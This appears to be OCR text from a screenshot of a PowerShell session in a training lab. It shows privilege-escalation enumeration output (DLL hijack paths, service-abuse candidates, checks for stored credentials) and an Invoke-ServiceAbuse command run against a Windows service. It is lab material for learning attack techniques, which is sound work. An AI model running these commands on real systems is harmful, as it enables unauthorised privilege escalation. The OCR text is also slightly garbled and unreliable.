 C:\Windows\System32\cmd.exe - powershell
172.16.100.88
AbuseFunction     : Write-HijackDll -DllPath 'C:\Python27\\wlbsctrl.dll'
ModifiablePath    : C:\Users\student88\AppData\Local\Microsoft\WindowsApps
IdentityReference : dcorp\student88
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\student88\AppData\Local\Microsoft\WindowsApps
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\student88\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>  Get-ModifiableService
ServiceName   : AbyssWebServer
Path          : C:\WebServer\Abyss Web Server\WebServer\abyssws.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart    : True
ServiceName   : SNMPTRAP
Path          : C:\Windows\System32\snmptrap.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart    : True
PS C:\Users\student88\Desktop\Tools> Invoke-ServiceAbuse -Name 'SNMPTRAP' UserName 'dcorp\student878'
C:\Users\student88\Desktop>
6:49 AM
11/28/2020
3